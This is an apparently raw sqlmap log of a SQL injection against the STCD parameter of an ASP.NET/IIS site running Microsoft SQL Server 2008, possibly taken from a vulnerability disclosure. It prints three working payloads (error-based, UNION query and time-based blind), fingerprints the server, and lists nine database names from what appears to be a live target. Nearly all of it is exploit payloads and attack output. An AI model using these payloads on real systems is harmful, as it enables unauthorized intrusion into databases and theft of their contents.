 Place: GET
Parameter: STCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=-1304' OR 7375=CONVERT(INT
,(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHAR(116)+CHAR(113)+(SELECT (CASE WHEN (7
375=7375) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(109)+CHAR(118)+CHAR(1
09)+CHAR(113))) AND 'ehCU'='ehCU&dateForAjax=659
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=rs048' UNION ALL SELECT NU
LL,NULL,CHAR(113)+CHAR(114)+CHAR(112)+CHAR(116)+CHAR(113)+CHAR(88)+CHAR(70)+CHAR
(120)+CHAR(113)+CHAR(105)+CHAR(66)+CHAR(70)+CHAR(103)+CHAR(84)+CHAR(114)+CHAR(11
3)+CHAR(109)+CHAR(118)+CHAR(109)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- &dateForAjax=659
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=-3548' OR 1574=(SELECT COU
NT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
ysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'luod'='luod&dateForAjax=
659
---
[12:47:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:47:39] [INFO] fetching database names
available databases [9]:
[*] cjya
[*] master
[*] model
[*] msdb
[*] strong
[*] StrongExtend
[*] StrongMain
[*] StrongWater
[*] tempdb